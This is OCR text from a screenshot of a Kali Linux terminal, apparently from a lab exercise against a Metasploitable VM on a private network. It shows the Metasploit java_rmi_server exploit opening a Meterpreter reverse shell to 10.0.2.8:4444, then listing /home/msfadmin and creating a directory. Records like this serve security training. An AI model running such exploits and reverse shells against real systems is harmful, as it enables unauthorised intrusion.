 1 2 3 4 11:17
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor × jorgekalilinux@jorgekalilinux: ~/escaneo/UnrealIRCd-3.2.8.1-Backdoor ×
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.4:1099 - Using URL: http://10.0.2.8:8080/ltpwS8rDpXuuVvy
[*] 10.0.2.4:1099 - Server started.
[*] 10.0.2.4:1099 - Sending RMI Header...
[*] 10.0.2.4:1099 - Sending RMI Call...
[*] 10.0.2.4:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.4:57257) at 2024-09-11 11:16:07 +0100
meterpreter > pwd
/
meterpreter > cd /home/msfadmin
meterpreter > ls
Listing: /home/msfadmin
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 0 fil 2010-03-16 23:01:07 +0000 .bash_history
040667/rw-rw-rwx 4096 dir 2010-04-17 19:11:00 +0100 .distcc
040667/rw-rw-rwx 4096 dir 2024-09-06 11:25:02 +0100 .gconf
040667/rw-rw-rwx 4096 dir 2024-09-06 11:25:32 +0100 .gconfd
100667/rw-rw-rwx 4174 fil 2012-05-14 07:01:49 +0100 .mysql_history
100667/rw-rw-rwx 586 fil 2010-03-16 23:12:59 +0000 .profile
100667/rw-rw-rwx 4 fil 2012-05-20 19:22:32 +0100 .rhosts
040667/rw-rw-rwx 4096 dir 2010-05-18 02:43:18 +0100 .ssh
100667/rw-rw-rwx 0 fil 2010-05-07 19:38:35 +0100 .sudo_as_admin_successful
040666/rw-rw-rw- 4096 dir 2024-08-26 08:37:29 +0100 vulnerable
meterpreter > mkdir acceso_logrado
Creating directory: acceso_logrado
meterpreter > ls
Listing: /home/msfadmin
=======================
Navegador ...
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 0 fil 2010-03-16 23:01:07 +0000 .bash_history
040667/rw-rw-rwx 4096 dir 2010-04-17 19:11:00 +0100 .distcc
040667/rw-rw-rwx 4096 dir 2024-09-06 11:25:02 +0100 .gconf
040667/rw-rw-rwx 4096 dir 2024-09-06 11:25:32 +0100 .gconfd
100667/rw-rw-rwx 4174 fil 2012-05-14 07:01:49 +0100 .mysql_history
100667/rw-rw-rwx 586 fil 2010-03-16 23:12:59 +0000 .profile
100667/rw-rw-rwx 4 fil 2012-05-20 19:22:32 +0100 .rhosts
040667/rw-rw-rwx 4096 dir 2010-05-18 02:43:18 +0100 .ssh
100667/rw-rw-rwx 0 fil 2010-05-07 19:38:35 +0100 .sudo_as_admin_successful
040666/rw-rw-rw- 4096 dir 2024-09-11 11:17:32 +0100 acceso_logrado
040666/rw-rw-rw- 4096 dir 2024-08-26 08:37:29 +0100 vulnerable
meterpreter >